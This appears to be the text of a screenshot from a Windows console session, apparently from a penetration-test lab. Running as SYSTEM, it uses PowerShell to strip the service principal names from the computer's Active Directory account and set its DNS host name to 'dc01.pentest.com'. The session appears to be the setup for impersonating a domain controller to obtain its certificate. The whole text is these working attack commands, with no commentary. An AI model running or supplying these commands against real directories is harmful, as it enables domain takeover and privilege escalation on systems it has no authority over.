 Microsoft Windows [版本 10.0.19042.1586]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> whoami
nt authority\system
PS C:\WINDOWS\system32> $searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]'')
PS C:\WINDOWS\system32> $searcher.filter = '(&(objectClass=computer)(sAMAccountName={0}$))' -f $Env:ComputerName
PS C:\WINDOWS\system32> $obj = [ADSI]$searcher.FindAll().Path
PS C:\WINDOWS\system32> $spn = @()
PS C:\WINDOWS\system32> $obj.servicePrincipalName | % { $spn += $_ }
PS C:\WINDOWS\system32> $dns = $obj.dNSHostName.ToString()
PS C:\WINDOWS\system32> $spn | % { $obj.servicePrincipalName.Remove($_) }
PS C:\WINDOWS\system32> $obj.dNSHostName = "dc01.pentest.com"
PS C:\WINDOWS\system32> $obj.SetInfo()
PS C:\WINDOWS\system32>